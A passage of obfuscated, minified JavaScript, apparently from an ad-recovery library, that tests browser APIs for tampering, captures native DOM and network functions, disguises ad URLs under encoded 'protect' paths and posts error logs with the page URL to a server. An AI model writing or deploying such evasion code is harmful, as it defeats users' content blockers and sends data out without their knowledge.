0:o[n(890)](n(638));l&&l[n(702)](";")[n(739)]((e=>({key:e[n(702)]("=")[0],value:e[n(702)]("=")[1]})))[n(851)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(442)][t(613)];e++){const n=c[t(442)][e];n instanceof Element&&n[t(258)](o,r)}})),q(c)},Q=e=>{const n=t;let{stylesheet:o}=e;const r=document[n(694)](n(768));r[n(888)]=o,q(r)},q=e=>{const n=t;var o,r;const i=(null===(o=document[n(1007)])||void 0===o?void 0:o[n(359)])||n(253)===(null===(r=document[n(1007)])||void 0===r?void 0:r[n(890)](n(1098)));n(665)!==document[n(1116)]||i?document[n(521)](document[n(1007)])?v(e,document[n(1007)]):document[n(777)][n(882)](e):document[n(539)](e[n(888)])},P=e=>{return e?(n=e)&&n[t(377)](t(778))?E(""[t(833)](L[t(598)],t(925))[t(833)](e[t(842)](t(778),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""))):(e=>e&&e[t(377)](t(525)))(e)?E(""[t(833)](L[t(598)],t(912))[t(833)](e[t(842)](t(525),"")),t(469)[t(833)]([O,z,V,j,X,U,D,Y,F,J][t(489)](""),t(942))[t(833)](window[t(886)][t(457)])):e:e;var n};let K=0;function $(e){const n=t,o=(t,n)=>{K++,e(t,n)};return o[n(1088)]=()=>n(585),new Promise(o)}const ee=[],te=e=>ee[t(716)]({message:e,timestamp:Date[t(1078)]()}),ne=e=>{console[t(495)](e),te(e)},oe=async function(e){const n=t;let o=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:L[n(598)];try{let t=o+n(572);t+=n(310)+L[n(378)],t+=n(994),t+=n(1117),t+=n(499)+encodeURIComponent(e),t+=n(484)+encodeURIComponent(location[n(1040)]),t+=n(366)+function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}()[n(1088)](),t+=n(471)+W[n(363)](16,16);const r=await fetch(t,{method:n(761),body:JSON[n(538)](ee)});return await r[n(390)]()}catch(e){return n(495)}},re=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;re[e]=t}const ie=[[t(865)],[t(284)],[t(855),t(1069)],[t(855),t(511)],[t(855),t(998),t(945)],[t(855),t(998),t(832)],[t(855),t(998),t(616)],[t(855),t(998),t(266)],[t(855),t(998),t(1037)],[t(855),t(998),t(851)],[t(855),t(998),t(488)],[t(855),t(998),t(489)],[t(855),t(998),t(739)],[t(855),t(998),t(716)],[t(855),t(998),t(404)],[t(855),t(998),t(594)],[t(855),t(998),t(498)],[t(855),t(998),t(1015)],[t(528)],[t(764)],[t(932)],[t(737)],[t(863)],[t(534)],[t(891),t(998),t(403)],[t(891),t(998),t(770)],[t(891),t(998),t(889)],[t(323),t(998),t(856)],[t(421),t(1078)],[t(421),t(998),t(402)],[t(906)],[t(612)],[t(1029)],[t(1079),t(1107)],[t(1079),t(532)],[t(1079),t(873)],[t(1079),t(521)],[t(1079),t(652)],[t(1079),t(694)],[t(1079),t(1007)],[t(1079),t(516)],[t(1079),t(960)],[t(1079),t(483)],[t(1079),t(609)],[t(1079),t(434)],[t(1079),t(777),t(882)],[t(1079),t(777),t(793)],[t(1079),t(468)],[t(1079),t(271)],[t(1079),t(952)],[t(1079),t(522)],[t(1079),t(633)],[t(1079),t(463)],[t(1079),t(539)],[t(1079),t(475)],[t(605),t(998),t(483)],[t(605),t(998),t(952)],[t(605),t(998),t(522)],[t(410),t(998),t(575)],[t(763),t(998),t(624)],[t(763),t(998),t(521)],[t(763),t(998),t(423)],[t(867),t(998),t(890)],[t(867),t(998),t(759)],[t(867),t(998),t(986)],[t(867),t(998),t(500)],[t(867),t(998),t(408)],[t(867),t(998),t(780)],[t(867),t(998),t(423)],[t(867),t(998),t(347)],[t(867),t(998),t(258)],[t(867),t(998),t(1075)],[t(867),t(998),t(305)],[t(396)],[t(608)],[t(593),t(998),t(977)],[t(571)],[t(693),t(998),t(367)],[t(693),t(998),t(626)],[t(304),t(998),t(865)],[t(304),t(998),t(338)],[t(677)],[t(497)],[t(741)],[t(781),t(998),t(999)],[t(781),t(998),t(445)],[t(809)],[t(868),t(998),t(327)],[t(552)],[t(722)],[t(375)],[t(937)],[t(887)],[t(949)],[t(294)],[t(512)],[t(382)],[t(610)],[t(349)],[t(662)],[t(796)],[t(465),t(560)],[t(465),t(538)],[t(480),t(998),t(851)],[t(480),t(998),t(327)],[t(480),t(998),t(990)],[t(476),t(290)],[t(476),t(1096)],[t(476),t(679)],[t(476),t(657)],[t(476),t(281)],[t(1032)],[t(319),t(998),t(670)],[t(578),t(485)],[t(578),t(546)],[t(578),t(981)],[t(829),t(998),t(882)],[t(829),t(998),t(1085)],[t(829),t(998),t(771)],[t(746),t(998),t(851)],[t(926),t(972)],[t(556),t(799)],[t(556),t(757)],[t(556),t(492)],[t(556),t(696)],[t(556),t(998),t(1088)],[t(271)],[t(620)],[t(615)],[t(1049)],[t(277)],[t(972)],[t(816),t(418)],[t(670)],[t(1104),t(581)],[t(1104),t(998),t(334)],[t(1104),t(998),t(806)],[t(1104),t(998),t(1e3)],[t(1104),t(869)],[t(1104),t(941)],[t(1104),t(580)],[t(980),t(998),t(604)],[t(980),t(998),t(351)],[t(338)],[t(731)],[t(655)],[t(486),t(998),t(1060)],[t(486),t(998),t(390)],[t(335)],[t(257)],[t(589)],[t(884)],[t(996)],[t(653),t(514)],[t(653),t(998),t(729)],[t(653),t(998),t(833)],[t(653),t(998),t(870)],[t(653),t(998),t(488)],[t(653),t(998),t(924)],[t(653),t(998),t(606)],[t(653),t(998),t(389)],[t(653),t(998),t(842)],[t(653),t(998),t(561)],[t(653),t(998),t(702)],[t(653),t(998),t(377)],[t(653),t(998),t(950)],[t(653),t(998),t(526)],[t(1034)],[t(463),t(523)],[t(463),t(642)],[t(502),t(998),t(930)],[t(502),t(998),t(327)],[t(502),t(998),t(990)],[t(405),t(998),t(271)],[t(405),t(998),t(314)]];function ce(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;se(n,arguments[e(613)]>1&&void 0!==arguments[1]&&arguments[1])}let ae="";const se=function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[e(613)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ae=e(839);for(const l of ie)if(s(l)){let d=e(733);for(const f of l)d+="."+f;le(d)}}ae=e(308),e(916)!=typeof n[e(421)][e(1078)]&&le(e(704)),e(650)!=typeof n[e(421)][e(1078)]()&&le(e(811));{ae=e(973);const w=new(n[e(405)]),x=()=>{};w[e(666)]=x,w[e(666)]!==x&&le(e(1018))}{ae=e(735);const p=n[e(1079)][e(694)](e(740))[e(768)];p[e(889)](e(1033),e(827)),e(827)!==p[e(403)](e(1033))&&le(e(369)),p[e(770)](e(1033)),p[e(403)](e(1033))&&le(e(706))}const r=n[e(1079)][e(694)](e(740)),i=n[e(1079)][e(694)](e(1047));i[e(792)]=e(1028);const c=n[e(1079)][e(694)](e(922)),a=n[e(1079)][e(694)](e(541));{ae=e(603),r&&i&&c&&a&&n[e(1079)][e(694)](e(479))||le(),ae=e(297),(n[e(796)](document[e(1064)][e(519)])||n[e(796)](document[e(1064)][e(659)]))&&le(),ae=e(324),[r,i,c,a][e(851)]((t=>{const o=e;n[o(1079)][o(777)][o(882)](t);let r=!1;n[o(1079)][o(777)][o(442)][o(851)]((e=>{e===t&&(r=!0)})),r||le(o(442)),n[o(1079)][o(777)][o(793)](t)})),ae=e(261);const h=W[e(815)]();r.id=h,r[e(1008)][e(624)](h),n[e(1079)][e(777)][e(882)](r),r!==n[e(1079)][e(483)](h)&&le(e(983)),r!==n[e(1079)][e(609)](h)[0]&&le(e(928)),r!==n[e(1079)][e(952)]("#"[e(833)](h))&&le(e(438)),r!==n[e(1079)][e(522)]("#"[e(833)](h))[0]&&le(e(355)),r[e(1008)][e(521)](h)||le(e(360)),r[e(1008)][e(423)](h),r[e(1008)][e(521)](h)&&le(e(971)),ae=e(275),n[e(1079)][e(777)][e(882)](c),c[e(258)](e(506),e(901)),c[e(258)](e(808),e(669)),0===n[e(1079)][e(777)][e(434)](e(922))[e(613)]&&le(e(440));try{r[e(423)](),c[e(423)]()}catch(g){le(e(736))}n[e(1079)][e(777)][e(521)](c)&&le(e(423)),ae=e(802);try{n[e(1079)][e(468)]}catch(v){le(e(859))}}{ae=e(986);const b=r[e(986)]();e(650)!=typeof(b[e(874)]+b[e(1034)]+b[e(893)]+b[e(461)]+b[e(1033)]+b[e(312)])&&le(e(986)),ae=e(1086);const y=n[e(1079)][e(694)](e(740));r[e(882)](y),y[e(1086)]!==r&&le(e(882)),ae=e(793),r[e(793)](y),0!==r[e(892)]&&le(e(793)),ae=e(668);const E=(t,n)=>{const o=e,r=W[o(815)]();t[o(258)](n,r),t[o(890)](n)!==r&&le(o(258)),t[o(347)](n),t[o(890)](n)&&le(o(347))};[r,i,a][e(851)]((t=>{const n=e;E(t,n(794)),E(t,n(533))})),ae=e(1093),e(740)!==r[e(474)][e(950)]()&&le(e(740)),e(1047)!==i[e(474)][e(950)]()&&le(e(1047)),e(541)!==a[e(474)][e(950)]()&&le(e(541))}if(ae=e(733),o&&n[e(1034)]!==n){const T=n[e(741)];T&&Array[e(1069)](n[e(1049)][e(1079)][e(522)](e(644)))[e(488)](T)||le(e(741));try{T[e(687)]!==n&&le(e(544))}catch(M){le(e(565))}try{const _=W[e(815)]();n[e(965)]={},n[e(965)][e(510)]=()=>_,n[e(965)][e(510)]()!==_&&le(e(299))}catch(N){le(e(866))}}{ae=e(303);const L={inventory_name:W[e(815)](),inventories_key:W[e(815)]()},S=e(917)[e(833)](L[e(352)],e(301))[e(833)](L[e(1102)],e(590)),I={"apply-ratio":1};I[L[e(352)]]=[{id:L[e(1102)],width:160,height:600,position:{selector:e(342),"position-rule":e(535),"insert-rule":[]},"original-ads":[{selector:e(330)}],attributes:[]}],de(n[e(465)][e(560)](S),I,n)||le(e(1038));const H=e(447),k={type:e(554),marshalled:e(909)};de(n[e(465)][e(560)](H),k,n)||le(e(596)),ae=e(454);let A=!1;for(let Y=0;Y<100;Y++)if(n[e(476)][e(281)]()!=n[e(476)][e(281)]()){A=!0;break}A||le(),ae=e(784);const Z={},R=W[e(815)](),O=W[e(815)]();Z[R]=O,n[e(556)][e(696)](Z)[0]===R&&Z[R]===O||le(),ae=e(566);const z=new(n[e(980)])(e(790));z[e(351)](e(487))&&!z[e(351)](e(987))||le(),ae=e(602);const V=e(935);V[e(377)](e(478))||le(e(377)),V[e(488)](e(446))||le(e(488)),V[e(870)](e(400))||le(e(870)),"st"!==V[e(702)]("r")[0]&&le(e(702)),"s"!==V[e(1045)](0)&&le(e(1045)),115!==V[e(729)](0)&&le(e(729)),e(392)!==V[e(842)](/tr/g,"p")&&le(e(842));let j="";try{j=n[e(578)][e(981)]}catch(F){le(e(1041))}j[e(488)]("/1")!==u(j,"/1")&&le(e(488));{const J=(t,n)=>{const o=e,r=t[o(702)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=m(i,t);-1!==e;e=m(i,t))r[n(716)](i[n(561)](0,e)),i=i[n(561)](e+t[n(613)]);return r[n(716)](i),r})(t,n);if(r[o(613)]!==i[o(613)])return!1;for(let e=0;e<r[o(613)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:"/"},{target:navigator[e(981)],key:e(1022)},{target:navigator[e(981)],key:e(690)}];for(const{target:C,key:B}of G)J(C,B)||le(e(702))}ae=e(1057);let X=!1;try{throw new(n[e(593)])(e(495))}catch(Q){X=!0}X||le(e(1030)),ae=e(545);try{n[e(733)][e(528)],n[e(733)][e(932)]}catch(q){le(e(710))}const U=W[e(815)](),D=n[e(932)](U);U!==n[e(528)](D)&&le(e(545)),ae=e(775),n[e(809)](r)instanceof n[e(891)]||le(e(809)),ae=e(321),n[e(578)][e(981)]||le(e(683)),ae=e(972),728!==n[e(972)](e(908))&&le(e(972)),ae=e(857),(isNaN(n[e(335)])||e(650)!=typeof n[e(335)]||isNaN(n[e(257)])||e(650)!=typeof n[e(257)])&&le(e(857)),ae=e(359);try{let P=0,ee=K;$((()=>{P=W[e(681)](1,100)})),0!==P&&ee!==K||le(e(907)),P=0,ee=K,async function(){P=W[e(681)](1,100)}(),0===P&&le(e(359))}catch(te){le(e(907))}}try{ae=e(855);const ne=Math[e(281)](),oe=Math[e(281)](),re=[ne,oe];re[e(594)](),re[0]===oe&&re[1]===ne||le(e(594))}catch(ce){le(e(594))}{ae=e(556);const se=[[n,e(886)],[n,e(556)],[n,e(578)],[{keyval:1},e(672)]];let ue=!1;for(const[me,fe]of se)if(n[e(556)][e(492)](me,fe)){ue=!0;break}ue||le(e(492))}{ae=e(441);const we=window[e(848)],xe=Symbol(e(745)),pe={cmd:{push:()=>xe}};window[e(848)]=pe,window[e(848)]!==pe&&le(e(254)),window[e(848)][e(667)]!==pe[e(667)]&&le(e(858)),window[e(848)][e(667)][e(716)]!==pe[e(667)][e(716)]&&le(e(803)),window[e(848)][e(667)][e(716)]()!==xe&&le(e(678)),window[e(848)]=we}},le=e=>{const n=t,o=n(406)[n(833)](e,n(728))[n(833)](ae);throw console[n(495)](o),o},de=function(e,n){const o=t;let r=arguments[o(613)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(o(758)!=typeof e&&o(758)!=typeof n)return e===n;if((e instanceof r[o(855)]||e instanceof Array)!=(n instanceof r[o(855)]||n instanceof Array))return!1;if(e instanceof r[o(855)]||e instanceof Array){if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(let t=0;t<e[o(613)];t++)if(!de(e[t],n[t],r))return!1}else{if(r[o(556)][o(696)](e)[o(613)]!==r[o(556)][o(696)](n)[o(613)])return!1;for(const t in e)if(!de(e[t],n[t],r))return!1}return!0};class ue{static[t(836)](e){const n=t;if(!e[n(1086)])return 0;let o;for(o=0;o<e[n(1086)][n(1006)][n(613)]&&e[n(1086)][n(1006)][o]!==e;o++);return o}static[t(698)](){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[e(589)]!==n[e(1034)]}catch(e){return!0}}static[t(766)](){const e=t;if(void 0!==ue[e(878)])return ue[e(878)];if(!ue[e(698)]())return ue[e(878)]=!1,!1;if(window[e(886)][e(1040)][e(377)](e(1100))||Ze(window[e(886)][e(1040)]))return ue[e(878)]=!0,!0;try{if((window[e(886)][e(1040)][e(488)]("#")?window[e(886)][e(1040)][e(561)](0,window[e(886)][e(1040)][e(924)]("#")):window[e(886)][e(1040)])===(window[e(1049)][e(886)][e(1040)][e(488)]("#")?window[e(1049)][e(886)][e(1040)][e(561)](0,window[e(1049)][e(886)][e(1040)][e(924)]("#")):window[e(1049)][e(886)][e(1040)]))return ue[e(878)]=!0,!0}catch(e){}return ue[e(878)]=!1,!1}static[t(800)](){const e=t;if(!this[e(698)]())return!1;try{return window[e(1049)][e(886)][e(1040)],!1}catch(e){return!0}}static[t(458)](e){const n=t,o=n(568);let r=e[o];return r||(r=W[n(815)](),e[o]=r),r}static[t(313)](e){const n=t,o=document[n(694)](n(541)),r=we[n(327)]()[n(749)][n(327)][n(445)](e);for(let e=0;e<r[n(613)];e++){const t=r[e];we[n(327)]()[n(325)][n(445)](o,t[n(1071)],t[n(819)])}return we[n(327)]()[n(751)][n(990)][n(445)](o,we[n(327)]()[n(751)][n(327)][n(445)](e)),o}static[t(862)](e,n){const o=t;n[o(550)]?we[o(327)]()[o(536)][o(445)](n[o(333)],e,n[o(550)]):we[o(327)]()[o(551)][o(445)](n[o(333)],e)}static async[t(1092)](e,n){const o=t;if(we[o(327)]()[o(1094)][o(445)](e,o(792))&&!we[o(327)]()[o(1094)][o(445)](e,o(359))){const t=$((t=>{const n=o;we[n(327)]()[n(967)][n(445)](e,n(646),(()=>{t()})),we[n(327)]()[n(967)][n(445)](e,n(495),(()=>{t()}))}));return n[o(1086)][o(771)](e,n),t}return n[o(1086)][o(771)](e,n),$((e=>e()))}static async[t(371)](e,n){const o=t;if(we[o(327)]()[o(1094)][o(445)](n,o(792))&&!we[o(327)]()[o(1094)][o(445)](n,o(359))){const t=$((e=>{const t=o;we[t(327)]()[t(967)][t(445)](n,t(646),(()=>{e()})),we[t(327)]()[t(967)][t(445)](n,t(495),(()=>{e()}))}));return we[o(327)]()[o(551)][o(445)](e,n),t}return we[o(327)]()[o(551)][o(445)](e,n),$((e=>e()))}}c(ue,t(878),void 0);const me=t(1108)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(921)]||(fe[e(921)]=xe(null)),fe[e(921)];{n||(n=window);const t=ue[e(458)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(458)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(891),t(738)),CSSStyleDeclaration_getPropertyValue:ge(e,t(891),t(403)),CSSStyleDeclaration_setProperty:ge(e,t(891),t(889)),CSSStyleSheet_insertRule:ge(e,t(323),t(856)),CSSStyleSheet_replaceSync:ge(e,t(323),t(821)),DocumentFragment_getElementById:ge(e,t(605),t(483)),DocumentFragment_querySelector:ge(e,t(605),t(952)),DocumentFragment_querySelectorAll:ge(e,t(605),t(522)),Document_cookie:he(e,t(1099),t(652)),Document_createElement:ge(e,t(1099),t(694)),Document_getElementById:ge(e,t(1099),t(483)),document_getElementById:ge(e,t(1079),t(483)),Document_getElementsByTagName:ge(e,t(1099),t(434)),Document_querySelector:ge(e,t(1099),t(952)),Document_querySelectorAll:ge(e,t(1099),t(522)),Document_getElementsByClassName:ge(e,t(1099),t(609)),Document_write:ge(e,t(1099),t(539)),Document_writeln:ge(e,t(1099),t(475)),Document_referrer:he(e,t(1099),t(633)),Document_URL:he(e,t(1099),t(463)),DOMParser_parseFromString:ge(e,t(410),t(575)),Element_ariaLabel:he(e,t(867),t(976)),Element_attributes:he(e,t(867),t(638)),Element_classList:he(e,t(867),t(1008)),Element_className:he(e,t(867),t(815)),Element_closest:ge(e,t(867),t(1017)),Element_getAttribute:ge(e,t(867),t(890)),Element_getBoundingClientRect:ge(e,t(867),t(986)),Element_getElementsByClassName:ge(e,t(867),t(609)),Element_hasAttribute:ge(e,t(867),t(500)),Element_id:he(e,t(867),"id"),Element_tagName:he(e,t(867),t(474)),Element_innerHTML:he(e,t(867),t(888)),Element_outerHTML:he(e,t(867),t(407)),Element_insertAdjacentElement:ge(e,t(867),t(408)),Element_insertAdjacentHTML:ge(e,t(867),t(780)),Element_querySelector:ge(e,t(867),t(952)),Element_querySelectorAll:ge(e,t(867),t(522)),Element_removeAttribute:ge(e,t(867),t(347)),Element_setAttribute:ge(e,t(867),t(258)),Element_setAttributeNS:ge(e,t(867),t(1075)),Element_setHTMLUnsafe:ge(e,t(867),t(305)),Element_matches:ge(e,t(867),t(801)),Event_stopPropagation:ge(e,t(693),t(626)),Event_stopImmediatePropagation:ge(e,t(693),t(367)),EventTarget_addEventListener:ge(e,t(304),t(865)),EventTarget_removeEventListener:ge(e,t(304),t(338)),Function_toString:ge(e,t(781),t(1088)),History_replaceState:ge(e,t(723),t(1105)),HTMLAnchorElement_attributionSrc:he(e,t(552),t(774)),HTMLAnchorElement_href:he(e,t(552),t(1040)),HTMLAnchorElement_protocol:he(e,t(552),t(948)),HTMLAnchorElement_hostname:he(e,t(552),t(1066)),HTMLAnchorElement_port:he(e,t(552),t(854)),HTMLAnchorElement_pathname:he(e,t(552),t(431)),HTMLAnchorElement_hash:he(e,t(552),t(776)),HTMLAnchorElement_host:he(e,t(552),t(457)),HTMLAnchorElement_origin:he(e,t(552),t(422)),HTMLAnchorElement_ping:he(e,t(552),t(1081)),HTMLAnchorElement_search:he(e,t(552),t(752)),HTMLAnchorElement_target:he(e,t(552),t(316)),HTMLElement_dataset:he(e,t(722),t(452)),HTMLElement_innerText:he(e,t(722),t(843)),HTMLElement_title:he(e,t(722),t(629)),HTMLElement_style:he(e,t(722),t(768)),HTMLFormElement_action:he(e,t(375),t(837)),HTMLFormElement_target:he(e,t(375),t(316)),HTMLIFrameElement_contentDocument:he(e,t(937),t(530)),HTMLIFrameElement_contentWindow:he(e,t(937),t(687)),HTMLIFrameElement_name:he(e,t(937),t(1071)),HTMLIFrameElement_src:he(e,t(937),t(792)),HTMLIFrameElement_srcdoc:he(e,t(937),t(300)),HTMLImageElement_attributionSrc:he(e,t(887),t(774)),HTMLImageElement_src:he(e,t(887),t(792)),HTMLImageElement_srcset:he(e,t(887),t(399)),HTMLLinkElement_as:he(e,t(949),"as"),HTMLLinkElement_href:he(e,t(949),t(1040)),HTMLLinkElement_rel:he(e,t(949),t(506)),HTMLScriptElement_attributionSrc:he(e,t(512),t(774)),HTMLScriptElement_src:he(e,t(512),t(792)),HTMLSourceElement_src:he(e,t(382),t(792)),HTMLSourceElement_srcset:he(e,t(382),t(399)),HTMLVideoElement_src:he(e,t(610),t(792)),HTMLVideoElement_poster:he(e,t(610),t(1106)),HTMLMediaElement_src:he(e,t(294),t(792)),HTMLMetaElement_content:he(e,t(1031),t(682)),HTMLMetaElement_httpEquiv:he(e,t(1031),t(567)),HTMLStyleElement_insertBefore:ge(e,t(562),t(1085)),IntersectionObserverEntry_boundingClientRect:he(e,t(1009),t(618)),IntersectionObserverEntry_intersectionRatio:he(e,t(1009),t(574)),IntersectionObserverEntry_intersectionRect:he(e,t(1009),t(671)),JSON_parse:ge(e,t(465),t(560)),JSON_stringify:ge(e,t(465),t(538)),MessageEvent_data:he(e,t(1032),t(533)),MessageEvent_origin:he(e,t(1032),t(422)),MessageEvent_source:he(e,t(1032),t(265)),Navigator_sendBeacon:ge(e,t(742),t(546)),Node_appendChild:ge(e,t(829),t(882)),Node_insertBefore:ge(e,t(829),t(1085)),Node_textContent:he(e,t(829),t(991)),Node_baseURI:he(e,t(829),t(1107)),PerformanceEntry_name:he(e,t(674),t(1071)),PerformanceResourceTiming_transferSize:he(e,t(591),t(1043)),PerformanceResourceTiming_encodedBodySize:he(e,t(591),t(491)),Range_createContextualFragment:ge(e,t(477),t(750)),RegExp_test:ge(e,t(980),t(351)),RegExp_exec:ge(e,t(980),t(604)),Response_url:he(e,t(486),t(558)),SharedStorageWorklet_addModule:ge(e,t(913),t(540)),String_matchAll:ge(e,t(653),t(389)),String_replace:ge(e,t(653),t(842)),Window_decodeURIComponent:ge(e,t(1118),t(612)),Window_innerWidth:he(e,t(1118),t(662)),Window_fetch:ge(e,t(1118),t(677)),Window_fetchLater:ge(e,t(1118),t(715)),Window_frames:he(e,t(1118),t(938)),Window_name:he(e,t(1118),t(1071)),Window_open:ge(e,t(1118),t(271)),Window_postMessage:ge(e,t(1118),t(670)),Window_requestAnimationFrame:ge(e,t(1118),t(731)),Window_requestIdleCallback:ge(e,t(1118),t(655)),Window_setImmediate:ge(e,t(1118),t(320)),Window_setInterval:ge(e,t(1118),t(884)),Window_setTimeout:ge(e,t(1118),t(996)),Window_visualViewport:he(e,t(1118),t(494)),XMLHttpRequest_open:ge(e,t(405),t(271)),XMLHttpRequest_send:ge(e,t(405),t(314)),XMLHttpRequest_responseURL:he(e,t(405),t(361)),XMLHttpRequest_response:he(e,t(405),t(302)),XMLHttpRequest_responseText:he(e,t(405),t(673)),XMLHttpRequest_responseType:he(e,t(405),t(782)),XMLHttpRequest_responseXML:he(e,t(405),t(346)),XMLHttpRequest_status:he(e,t(405),t(1001)),XMLHttpRequest_statusText:he(e,t(405),t(720)),FontFace:me?null:e[t(497)],FontFace_prototype:pe(e,t(497)),Worker:me?null:e[t(372)],Worker_prototype:pe(e,t(372))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(998)]:null===(i=e[o])||void 0===i?void 0:i[r(998)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(492)](n.g[o][i(998)],r);{var c;const t=i(733)===o[i(950)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(998)];return t?e[i(556)][i(492)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(733)===o[i(950)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(998)][r]:i(733)===o[i(950)]()?e[r]:i(1079)===o?null===(c=e[i(1079)])||void 0===c?void 0:c[r]:i(465)===o?null===(a=e[i(465)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(998)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(688),t(416),t(879),t(553),t(947),t(691),t(504),t(807),t(588),t(727),t(413),t(373),t(627),t(417),t(362),t(701),t(828),t(783),t(401),t(664),t(542),t(955),t(767),t(894),t(426),t(748),t(269),t(280),t(805),t(409),t(709),t(260),t(895),t(467),t(795),t(597),t(415),t(508),t(607),t(898),t(993),t(1035),t(847),t(943),t(964),t(520),t(1004),t(386),t(1097),t(455),t(1083),t(954),t(850),t(721),t(826),t(1101),t(936)],be=t(444),ye=t(326),Ee=t(956),Te=t(496),Me=t(1084),_e=t(824),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(378)]);let Le=function(e){const n=t;return e[n(871)]=n(985),e[n(381)]=n(425),e[n(1072)]=n(756),e[n(255)]=n(481),e[n(414)]="m",e[n(755)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(844),Ie=t(547),He=t(1062);function ke(e){const n=t;return Le[n(871)][n(488)](e)?Le[n(871)]:Le[n(381)][n(488)](e)?Le[n(381)]:Le[n(1072)][n(488)](e)?Le[n(1072)]:Le[n(255)][n(488)](e)?Le[n(255)]:Le[n(414)][n(488)](e)?Le[n(414)]:Le[n(755)][n(488)](e)?Le[n(755)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(282));const o=(e=Oe(e))[n(431)][n(702)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v7",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===ye){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v8",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===Ee){if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(613)]-2])}else if(i===Te){var l;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],c={version:n(1026),originalHostname:o[2],configIndex:0},null!==(l=t[n(1113)])&&void 0!==l&&l[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else if(i===Me){var d;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:n(462),originalHostname:o[2],configIndex:0},null!==(d=t[n(1113)])&&void 0!==d&&d[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else{if(i!==_e)throw new Error(n(306)[n(833)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(431)][t(702)]("/",5),r=new URL(atob(o));if(t(622)!==r[t(948)])return;return r[t(776)]=e[t(776)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(817),originalHostname:t[n(1066)],isMainFrame:!0},originalUrl:t[n(920)][n(1040)],kind:Le[n(381)]};if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const i=ze(o[o[n(613)]-1]);a=i[n(920)],s=i[n(1113)],c={version:n(817),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(613)]-2])}}if(!r)throw new Error(n(368)[n(833)](e));if(function(e){const t=n;return Array[t(1069)](e[t(548)][t(696)]())[t(945)]((e=>t(428)!=e))[t(613)]>0}(e)){e[n(548)][n(686)](n(428));for(const[t,o]of Array[n(1069)](e[n(548)][n(799)]()))a[n(548)][n(990)](t,o)}const u=[];for(const[e,t]of a[n(548)][n(799)]())t===Ie?u[n(716)](e):u[n(716)](e+"="+t);return a[n(752)]=u[n(489)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1040)]+e[n(776)],extra:s}}function Ze(e){const n=t;var o;if(!e)return!1;const r=Oe(e);if(!Ne[n(1015)]((e=>r[n(431)][n(377)]("/"[n(833)](e,"/")))))return!1;const i=r[n(431)][n(702)]("/"),c=i[1];if([be,ye][n(488)](c)){if(i[n(613)]<7)return!1}else if(c===Ee){if(i[n(613)]<6)return!1}else if(c===Te){if(i[n(613)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(613)]<6)return!1}const 